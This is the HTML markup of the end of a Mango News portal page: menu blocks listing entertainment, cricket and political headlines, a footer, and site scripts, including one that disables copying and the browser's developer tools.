                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "916";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "229";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10629";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2658";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" class="td-image-wrap " title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp1-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp1 (2)" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/"  rel="bookmark" title="Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
